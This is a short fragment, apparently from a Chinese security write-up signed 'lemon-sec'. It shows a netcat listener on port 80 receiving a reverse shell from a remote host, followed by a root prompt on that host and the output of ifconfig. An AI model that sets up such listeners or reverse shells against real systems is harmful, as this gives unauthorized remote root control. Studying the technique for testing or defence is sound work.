 C:\>nc -vv -l -p 80
正在监听[任何一个(多个)] 80 ...
60.253.242.122: 反向连接查询主机: h_errno 11004: 无数据
连接到 [10.141.40.234] 来自 (UNKNOWN) [60.253.242.122] 62522: 无数据
←]0;root@root: ~←[01;31mroot@root←[00m:←[01;34m~←[00m# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.146.131  netmask 255.255.255.0  broadcast 192.168.146.25
inet6 fe80::20c:29ff:fe0a:2e8c  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:0a:2e:8c  txqueuelen 1000  (Ethernet)
RX packets 614  bytes 719617 (702.7 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 429  bytes 26740 (26.1 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0
device interrupt 19  base 0x2000
微信号: lemon-sec